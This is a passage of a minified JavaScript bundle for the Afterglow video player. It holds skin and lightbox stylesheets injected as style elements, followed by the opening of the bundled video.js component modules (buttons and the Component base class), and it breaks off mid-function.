.vjs-big-play-button,.vjs-afterglow-skin.vjs-waiting .vjs-big-play-button{display:none;-webkit-animation:spin 1.5s infinite linear;-moz-animation:spin 1.5s infinite linear;-o-animation:spin 1.5s infinite linear;animation:spin 1.5s infinite linear}.vjs-afterglow-skin .vjs-big-play-button:before{content:"\\e602";font-family:afterglow-icon;line-height:80px;font-size:80px;text-shadow:0 0 5px #000;text-shadow:0 0 5px rgba(0,0,0,.6);text-align:center;font-weight:700;position:absolute;left:0;width:100%;height:100%}@media (max-width:768px){.vjs-afterglow-skin .vjs-big-play-button:before{font-size:60px}}@media (max-width:512px){.vjs-afterglow-skin .vjs-big-play-button:before{font-size:40px}}.vjs-afterglow-skin .vjs-error-display,.vjs-afterglow-skin.vjs-error .vjs-big-play-button{display:none}.vjs-afterglow-skin.vjs-error .vjs-error-display{display:block;position:absolute;left:0;top:0;width:100%;height:100%}.vjs-afterglow-skin .vjs-error .vjs-error-display:before{content:\'\'}.vjs-afterglow-skin .vjs-error-display div{position:absolute;bottom:40px;right:0;left:0;font-family:inherit;font-size:16px;text-align:center;padding:3px;background:#000;background:rgba(0,0,0,.5)}.vjs-afterglow-skin .vjs-error-display a,.vjs-afterglow-skin .vjs-error-display a:visited{color:#F4A460}.vjs-afterglow-skin.vjs-error .vjs-fullscreen-control{display:none}.vjs-afterglow-skin .vjs-loading-spinner{position:absolute;top:50%;left:50%;width:32px;height:32px;margin-left:-16px;margin-top:-16px;clear:both;border:3px solid rgba(255,255,255,.1);border-top:3px rgba(255,255,255,.95) solid;border-radius:50%;-webkit-animation:spCircRot 1.6s infinite linear;animation:spCircRot 1.6s infinite linear}.vjs-afterglow-skin .vjs-loading-spinner:after,.vjs-afterglow-skin .vjs-loading-spinner:before{content:none;border:0}.vjs-afterglow-skin .vjs-seeking .vjs-loading-spinner,.vjs-afterglow-skin .vjs-waiting .vjs-loading-spinner{display:block;-webkit-animation:spin 1.5s infinite linear;-moz-animation:spin 1.5s infinite linear;-o-animation:spin 1.5s infinite linear;animation:spin 1.5s infinite linear}.vjs-afterglow-skin .vjs-error .vjs-loading-spinner{display:none;-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.vjs-afterglow-skin .vjs-menu-button{float:right;cursor:pointer}.vjs-afterglow-skin .vjs-menu-button.vjs-menu-button-inline{width:auto}.vjs-afterglow-skin .vjs-menu-button.vjs-menu-button-inline:before{width:30px}.vjs-afterglow-skin .vjs-menu{display:none;position:relative;bottom:auto;left:-85px;width:0;height:0;margin-bottom:0}@media (max-width:768px){.vjs-afterglow-skin .vjs-menu{left:-75px}}@media (max-width:512px){.vjs-afterglow-skin .vjs-menu{left:-70px}}.vjs-afterglow-skin .vjs-menu-button .vjs-menu .vjs-menu-content{display:block;padding:0 0 70px;margin:0;position:absolute;bottom:-50px;width:100px;max-height:none;overflow:auto;left:12px;font-family:inherit;background:0 0}@media (max-width:768px){.vjs-afterglow-skin .vjs-menu-button .vjs-menu .vjs-menu-content{left:12px;bottom:-40px;padding-bottom:60px}}@media (max-width:512px){.vjs-afterglow-skin .vjs-menu-button .vjs-menu .vjs-menu-content{left:11px;bottom:-30px;padding-bottom:50px}}.vjs-afterglow-skin .vjs-control-content .vjs-menu.vjs-lock-showing,.vjs-afterglow-skin .vjs-menu-button:hover .vjs-control-content .vjs-menu{display:block}.vjs-afterglow-skin.vjs-scrubbing .vjs-menu-button:hover .vjs-control-content .vjs-menu{display:none}.vjs-afterglow-skin .vjs-menu-button ul li{list-style:none;margin:0;padding:0 5px;line-height:16px;font-size:14px;text-align:center;text-transform:lowercase;opacity:.7;text-shadow:0 0 0 rgba(255,255,255,0)}.vjs-afterglow-skin .vjs-menu-button ul li.vjs-selected,.vjs-afterglow-skin .vjs-menu-button ul li.vjs-selected:focus,.vjs-afterglow-skin .vjs-menu-button ul li.vjs-selected:hover,.vjs-afterglow-skin .vjs-menu-button ul li:focus,.vjs-afterglow-skin .vjs-menu-button ul li:hover{text-shadow:0 0 5px rgba(255,255,255,.6);opacity:1;background:0 0;color:#fff}.vjs-afterglow-skin .vjs-menu-button ul li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em;font-weight:700;cursor:afterglow}.vjs-afterglow-skin .vjs-subtitles-button:before{content:"\\e60d"}.vjs-afterglow-skin .vjs-captions-button:before{content:"\\e600"}.vjs-afterglow-skin video::-webkit-media-text-track-container{bottom:40px;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (max-width:768px){.vjs-afterglow-skin video::-webkit-media-text-track-container{bottom:20px}}.vjs-afterglow-skin video::-webkit-media-text-track-background{background-color:rgba(0,0,0,.5);border-radius:3px;padding:10px 14px}.vjs-afterglow-skin video::-webkit-media-text-track-display{color:#fff;font-family:inherit;font-size:16px;padding:5px 10px 8px}@media (max-width:768px){.vjs-afterglow-skin video::-webkit-media-text-track-display{font-size:14px}}@media (max-width:512px){.vjs-afterglow-skin video::-webkit-media-text-track-container{bottom:10px}.vjs-afterglow-skin video::-webkit-media-text-track-display{font-size:11px}}.vjs-afterglow-skin.vjs-user-active video::-webkit-media-text-track-container{bottom:70px}@media (max-width:768px){.vjs-afterglow-skin.vjs-user-active video::-webkit-media-text-track-container{bottom:40px}}.vjs-afterglow-skin .vjs-chapters-button.vjs-menu-button .vjs-menu .vjs-menu-content{width:24em;left:-12em}.vjs-afterglow-skin.vjs-responsive,.vjs-afterglow-skin.vjs-responsive video{width:100%;height:auto}.vjs-afterglow-skin .vjs-captions-button:focus .vjs-control-content:before,.vjs-afterglow-skin .vjs-captions-button:hover .vjs-control-content:before{-webkit-box-shadow:0 0 1em #fff;-moz-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.vjs-afterglow-skin .vjs-tech:focus{outline:0}.vjs-afterglow-skin.vjs-responsive.vjs-has-started .vjs-tech{padding-top:0!important}.vjs-afterglow-skin.vjs-responsive.vjs-fullscreen video{height:100%}.vjs-afterglow-skin .vjs-ag-res-button{float:right;cursor:pointer;width:50px;font-family:afterglow-icon}@media (max-width:768px){.vjs-afterglow-skin .vjs-ag-res-button{width:30px;margin-left:-4px}}@media (max-width:512px){.vjs-afterglow-skin.vjs-user-active video::-webkit-media-text-track-container{bottom:30px}.vjs-afterglow-skin .vjs-ag-res-button{width:20px;margin-right:5px;margin-left:0}}.vjs-afterglow-skin .vjs-ag-res-button:before{font-family:afterglow-icon;content:"\\e60f"}.vjs-afterglow-skin .vjs-ag-res-button.vjs-ag-res-hd:before{content:"\\e60b";margin-left:.5px}.vjs-afterglow-skin.vjs-IE .vjs-ag-res-button{font-size:17px;line-height:18px;padding-top:10px}@media (max-width:768px){.vjs-afterglow-skin.vjs-IE .vjs-ag-res-button{font-size:9px;line-height:9px;margin-left:5px}}.vjs-afterglow-skin .vjs-poster{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-moz-opacity:.8;-khtml-opacity:.8;opacity:.8;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.vjs-afterglow-skin:hover .vjs-poster{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1}.vjs-afterglow-skin.vjs-youtube>div:first-child{position:absolute!important;margin:0;height:100%;top:0;width:100%}.vjs-afterglow-skin.vjs-youtube iframe{display:block;visibility:hidden}.vjs-afterglow-skin.vjs-youtube.vjs-IE iframe{display:block;visibility:visible}.vjs-afterglow-skin.vjs-youtube .vjs-control-bar{right:120px;width:auto;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.vjs-afterglow-skin.vjs-youtube.vjs-has-started.vjs-youtube-headstart .vjs-control-bar{right:120px;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.vjs-afterglow-skin.vjs-youtube.vjs-has-started .vjs-control-bar{right:0;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.vjs-afterglow-skin.vjs-youtube.vjs-has-started.vjs-ended .vjs-control-bar,.vjs-afterglow-skin.vjs-youtube.vjs-has-started.vjs-paused .vjs-control-bar{right:120px;width:auto;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.video-js.vjs-has-started .vjs-poster,.vjs-poster{-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s}.vjs-afterglow-skin.vjs-youtube.vjs-iOS .vjs-big-play-button,.vjs-afterglow-skin.vjs-youtube.vjs-iOS .vjs-poster,.vjs-afterglow-skin.vjs-youtube.vjs-using-native-controls .vjs-big-play-button,.vjs-afterglow-skin.vjs-youtube.vjs-using-native-controls .vjs-poster{display:none}.vjs-afterglow-skin.vjs-youtube.vjs-iOS iframe,.vjs-afterglow-skin.vjs-youtube.vjs-using-native-controls iframe{display:block;visibility:visible}.vjs-afterglow-skin.vjs-vimeo .vjs-top-control-bar,.vjs-afterglow-skin.vjs-youtube.vjs-iOS .vjs-loading-spinner,.vjs-afterglow-skin.vjs-youtube.vjs-iOS .vjs-text-track-display,.vjs-afterglow-skin.vjs-youtube.vjs-using-native-controls .vjs-loading-spinner,.vjs-afterglow-skin.vjs-youtube.vjs-using-native-controls .vjs-text-track-display{display:none}.vjs-afterglow-skin.vjs-IE.vjs-youtube iframe,.vjs-afterglow-skin.vjs-has-started.vjs-youtube iframe{display:block;visibility:visible}.vjs-afterglow-skin .vjs-error-display:before{content:\'\';width:100px;width:10vh;height:100px;height:10vh;background-image:url([data-uri]);background-size:cover;margin-top:-5vh;margin-left:-5vh;top:40%;left:50%}.vjs-afterglow-skin .vjs-error-display .vjs-modal-dialog-content{width:80%;margin:0 auto;font-family:inherit;font-weight:100;position:absolute;bottom:20%;height:auto;top:auto;font-size:2vh}.video-js,.vjs-caption-settings{position:relative;background-color:#000}.video-js{padding:0;font-size:22px;vertical-align:middle;font-weight:400;font-style:normal;font-family:Arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js .vjs-tech,.vjs-poster{top:0;width:100%;position:absolute;left:0}.video-js .vjs-tech{height:100%}body.vjs-full-window{padding:0;margin:0;height:100%;overflow-y:auto}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-poster{background-repeat:no-repeat;background-position:50% 50%;background-size:contain;cursor:pointer;margin:0;padding:0;right:0;bottom:0;transition:all .2s}.vjs-poster img{display:block;margin:0 auto;max-height:100%;padding:0}.video-js.vjs-has-started .vjs-poster{display:none;visibility:hidden;opacity:0;transition:all .2s}.video-js.vjs-has-started.vjs-ended .vjs-poster{display:block;visibility:visible;opacity:1;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.video-js.vjs-audio.vjs-has-started .vjs-poster{display:block}.video-js.vjs-controls-disabled .vjs-poster{display:none}.video-js.vjs-using-native-controls .vjs-poster{display:block}.video-js .vjs-text-track-display{position:absolute;bottom:50px;pointer-events:none}.vjs-caption-settings{top:1em;opacity:.75;color:#FFF;margin:0 auto;padding:.5em;height:15em;font-family:Arial,Helvetica,sans-serif;font-size:12px;width:40em}.vjs-caption-settings .vjs-tracksettings{top:0;bottom:2em;left:0;right:0;position:absolute;overflow:auto}.vjs-caption-settings .vjs-tracksettings-colors,.vjs-caption-settings .vjs-tracksettings-font{float:left}.vjs-caption-settings .vjs-tracksettings-colors:after,.vjs-caption-settings .vjs-tracksettings-controls:after,.vjs-caption-settings .vjs-tracksettings-font:after{clear:both}.vjs-caption-settings .vjs-tracksettings-controls{position:absolute;bottom:1em;right:1em}.vjs-caption-settings .vjs-tracksetting{margin:5px;padding:3px;min-height:40px}.vjs-caption-settings .vjs-tracksetting label{display:block;width:100px;margin-bottom:5px}.vjs-caption-settings .vjs-tracksetting span{display:inline;margin-left:5px}.vjs-caption-settings .vjs-tracksetting>div{margin-bottom:5px;min-height:20px}.vjs-caption-settings .vjs-tracksetting>div:last-child{margin-bottom:0;padding-bottom:0;min-height:0}.vjs-caption-settings label>input{margin-right:10px}.vjs-caption-settings input[type=button]{width:40px;height:40px}.vjs-hidden{display:none!important}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.vjs-no-js{padding:2em;color:#ccc;background-color:#333;font-size:1.8em;font-family:Arial,sans-serif;text-align:center;width:30em;height:15em;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#F4A460}@-webkit-keyframes spCircRot{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(359deg)}}@keyframes spCircRot{from{transform:rotate(0)}to{transform:rotate(359deg)}}'),
function(t,e){var o=t.createElement("style");if(t.getElementsByTagName("head")[0].appendChild(o),o.styleSheet)o.styleSheet.disabled||(o.styleSheet.cssText=e);else try{o.innerHTML=e}catch(n){o.innerText=e}}(document,".vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar{background-color:#fff;background-color:rgba(255,255,255,.9);bottom:0;height:51px}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar *{color:#000}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-progress-control{top:-5px;background-color:#fff;background-color:rgba(255,255,255,.9)}@media (max-width:768px){.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar{height:42px}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-progress-control{background-color:#fff}}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-progress-control:hover{top:-7px}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-progress-control .vjs-progress-holder{margin:0}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-load-progress,.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-play-progress{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-load-progress{background-color:#777}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-play-progress{background-color:#000;box-shadow:0 0 5px rgba(0,0,0,.6);-moz-box-shadow:0 0 5px rgba(0,0,0,.6);-webkit-box-shadow:0 0 5px rgba(0,0,0,.6)}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-current-time,.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-duration{margin-top:12px}@media (max-width:768px){.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-current-time,.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-duration{margin-top:11px}}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-current-time{margin-left:20px}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-duration{margin-right:20px}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-volume-menu-button .vjs-menu,.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-volume-menu-button.vjs-volume-menu-button-horizontal .vjs-menu{padding-top:22px}@media (max-width:512px){.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar{height:34px}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-play-control:before{font-size:11px}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-current-time,.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-duration{margin-top:9px}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-current-time{margin-left:14px}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-duration{margin-right:10px}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-volume-menu-button .vjs-menu,.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-volume-menu-button.vjs-volume-menu-button-horizontal .vjs-menu{padding-top:14pxpx}}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-volume-bar{background-color:#555;background-color:rgba(0,0,0,.3)}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-volume-bar .vjs-volume-level{background-color:#000}.vjs-afterglow-skin.afterglow-skin-light .vjs-control-bar .vjs-menu ul.vjs-menu-content li{color:#fff;color:rgba(255,255,255,.8)}.vjs-afterglow-skin.afterglow-skin-light .vjs-control:before{margin-top:5px}.vjs-afterglow-skin.afterglow-skin-light .vjs-top-control-bar{right:20px;top:16px}.vjs-afterglow-skin.afterglow-skin-light .vjs-top-control-bar *{color:#000}.vjs-afterglow-skin.afterglow-skin-light .vjs-top-control-bar .vjs-button{background-color:#fff;background-color:rgba(255,255,255,.9);width:32px;height:32px;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;margin-left:7px}.vjs-afterglow-skin.afterglow-skin-light .vjs-top-control-bar .vjs-button:before{margin-top:-1px;font-size:15px;line-height:16px}@media (max-width:768px){.vjs-afterglow-skin.afterglow-skin-light .vjs-top-control-bar{top:14px;right:16px}.vjs-afterglow-skin.afterglow-skin-light .vjs-top-control-bar .vjs-button{width:28px;height:28px}.vjs-afterglow-skin.afterglow-skin-light .vjs-top-control-bar .vjs-button:before{font-size:14px;line-height:15px;margin-top:-2px}}@media (max-width:512px){.vjs-afterglow-skin.afterglow-skin-light .vjs-top-control-bar .vjs-button{width:24px;height:24px}.vjs-afterglow-skin.afterglow-skin-light .vjs-top-control-bar .vjs-button:before{font-size:12px;line-height:13px;margin-top:0}}.vjs-afterglow-skin.afterglow-skin-light.vjs-youtube.vjs-has-started.vjs-paused .vjs-control-bar{right:0;background-color:#fff}.vjs-afterglow-skin.afterglow-skin-light.vjs-youtube.vjs-has-started.vjs-youtube-headstart .vjs-control-bar{right:0}"),function(t,e){var o=t.createElement("style");if(t.getElementsByTagName("head")[0].appendChild(o),o.styleSheet)o.styleSheet.disabled||(o.styleSheet.cssText=e);else try{o.innerHTML=e}catch(n){o.innerText=e}}(document,".afterglow-lightbox-wrapper{width:100%;height:100%;position:fixed;top:0;left:0;z-index:999999}.afterglow-lightbox-wrapper .cover{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#000;background-color:rgba(0,0,0,.85)}.afterglow-lightbox-wrapper .afterglow-lightbox{display:block!important;position:absolute;top:0;left:0}.afterglow-lightbox-wrapper .afterglow-lightbox .afterglow-lightboxplayer,.afterglow-lightbox-wrapper .afterglow-lightbox .afterglow-lightboxplayer video{display:block!important}.afterglow-lightbox-wrapper .afterglow-lightbox div.vjs-fullscreen{top:0!important;left:0!important}.afterglow-lightbox-wrapper .afterglow-lightbox .vjs-paused.vjs-ended .vjs-big-play-button{display:block}#afterglow-lightbox-videoel,.afterglow-lightbox-wrapper.hidden,.afterglow-lightboxplayer{display:none}"),function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.videojs=t()}}(function(){var t;return function e(t,o,n){function r(s,a){if(!o[s]){if(!t[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=o[s]={exports:{}};t[s][0].call(c.exports,function(e){var o=t[s][1][e];return r(o?o:e)},c,c.exports,e,t,o,n)}return o[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)r(n[s]);return r}({1:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(2),l=n(a),u=t(5),c=n(u),p=function(t){function e(o,n){return r(this,e),i(this,t.call(this,o,n))}return s(e,t),e.prototype.buildCSSClass=function(){return"vjs-big-play-button"},e.prototype.handleClick=function(){this.player_.play()},e}(l["default"]);p.prototype.controlText_="Play Video",c["default"].registerComponent("BigPlayButton",p),o["default"]=p},{2:2,5:5}],2:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(3),l=n(a),u=t(5),c=n(u),p=t(85),f=n(p),d=t(136),h=n(d),v=function(t){function e(o,n){return r(this,e),i(this,t.call(this,o,n))}return s(e,t),e.prototype.createEl=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"button",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e=(0,h["default"])({className:this.buildCSSClass()},e),"button"!==t&&(f["default"].warn("Creating a Button with an HTML element of "+t+" is deprecated; use ClickableComponent instead."),e=(0,h["default"])({tabIndex:0},e),o=(0,h["default"])({role:"button"},o)),o=(0,h["default"])({type:"button","aria-live":"polite"},o);var n=c["default"].prototype.createEl.call(this,t,e,o);return this.createControlTextEl(n),n},e.prototype.addChild=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=this.constructor.name;return f["default"].warn("Adding an actionable (user controllable) child to a Button ("+o+") is not supported; use a ClickableComponent instead."),c["default"].prototype.addChild.call(this,t,e)},e.prototype.handleKeyPress=function(e){32!==e.which&&13!==e.which&&t.prototype.handleKeyPress.call(this,e)},e}(l["default"]);c["default"].registerComponent("Button",v),o["default"]=v},{136:136,3:3,5:5,85:85}],3:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(5),u=r(l),c=t(80),p=n(c),f=t(81),d=n(f),h=t(82),v=n(h),y=t(85),g=r(y),b=t(92),A=r(b),m=t(136),j=r(m),w=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.emitTapEvents(),r.on("tap",r.handleClick),r.on("click",r.handleClick),r.on("focus",r.handleFocus),r.on("blur",r.handleBlur),r}return a(e,t),e.prototype.createEl=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div",o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};o=(0,j["default"])({className:this.buildCSSClass(),tabIndex:0},o),"button"===e&&g["default"].error("Creating a ClickableComponent with an HTML element of "+e+" is not supported; use a Button instead."),n=(0,j["default"])({role:"button","aria-live":"polite"},n);var r=t.prototype.createEl.call(this,e,o,n);return this.createControlTextEl(r),r},e.prototype.createControlTextEl=function(t){return this.controlTextEl_=p.createEl("span",{className:"vjs-control-text"}),t&&t.appendChild(this.controlTextEl_),this.controlText(this.controlText_,t),this.controlTextEl_},e.prototype.controlText=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.el();if(!t)return this.controlText_||"Need Text";var o=this.localize(t);return this.controlText_=t,this.controlTextEl_.innerHTML=o,e.setAttribute("title",o),this},e.prototype.buildCSSClass=function(){return"vjs-control vjs-button "+t.prototype.buildCSSClass.call(this)},e.prototype.addChild=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return t.prototype.addChild.call(this,e,o)},e.prototype.enable=function(){return this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),this},e.prototype.disable=function(){return this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),this},e.prototype.handleClick=function(){},e.prototype.handleFocus=function(){d.on(A["default"],"keydown",v.bind(this,this.handleKeyPress))},e.prototype.handleKeyPress=function(e){32===e.which||13===e.which?(e.preventDefault(),this.handleClick(e)):t.prototype.handleKeyPress&&t.prototype.handleKeyPress.call(this,e)},e.prototype.handleBlur=function(){d.off(A["default"],"keydown",v.bind(this,this.handleKeyPress))},e}(u["default"]);u["default"].registerComponent("ClickableComponent",w),o["default"]=w},{136:136,5:5,80:80,81:81,82:82,85:85,92:92}],4:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(2),l=n(a),u=t(5),c=n(u),p=function(t){function e(o,n){r(this,e);var s=i(this,t.call(this,o,n));return s.controlText(n&&n.controlText||s.localize("Close")),s}return s(e,t),e.prototype.buildCSSClass=function(){return"vjs-close-button "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(){this.trigger({type:"close",bubbles:!1})},e}(l["default"]);c["default"].registerComponent("CloseButton",p),o["default"]=p},{2:2,5:5}],5:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}o.__esModule=!0;var s=t(93),a=r(s),l=t(80),u=n(l),c=t(82),p=n(c),f=t(84),d=n(f),h=t(81),v=n(h),y=t(85),g=r(y),b=t(89),A=r(b),m=t(86),j=r(m),w=function(){function t(e,o,n){if(i(this,t),!e&&this.play?this.player_=e=this:this.player_=e,this.options_=(0,j["default"])({},this.options_),o=this.options_=(0,j["default"])(this.options_,o),this.id_=o.id||o.el&&o.el.id,!this.id_){var r=e&&e.id&&e.id()||"no_player";this.id_=r+"_component_"+d.newGUID()}this.name_=o.name||null,o.el?this.el_=o.el:o.createEl!==!1&&(this.el_=this.createEl()),this.children_=[],this.childIndex_={},this.childNameIndex_={},o.initChildren!==!1&&this.initChildren(),this.ready(n),o.reportTouchActivity!==!1&&this.enableTouchActivity()}return t.prototype.dispose=function(){if(this.trigger({type:"dispose",bubbles:!1}),this.children_)for(var t=this.children_.length-1;t>=0;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.off(),this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_),u.removeElData(this.el_),this.el_=null},t.prototype.player=function(){return this.player_},t.prototype.options=function(t){return g["default"].warn("this.options() has been deprecated and will be moved to the constructor in 6.0"),t?(this.options_=(0,j["default"])(this.options_,t),this.options_):this.options_},t.prototype.el=function(){return this.el_},t.prototype.createEl=function(t,e,o){return u.createEl(t,e,o)},t.prototype.localize=function(t){var e=this.player_.language&&this.player_.language(),o=this.player_.languages&&this.player_.languages();if(!e||!o)return t;var n=o[e];if(n&&n[t])return n[t];var r=e.split("-")[0],i=o[r];return i&&i[t]?i[t]:t},t.prototype.contentEl=function(){return this.contentEl_||this.el_},t.prototype.id=function(){return this.id_},t.prototype.name=function(){return this.name_},t.prototype.children=function(){return this.children_},t.prototype.getChildById=function(t){return this.childIndex_[t]},t.prototype.getChild=function(t){return this.childNameIndex_[t]},t.prototype.addChild=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 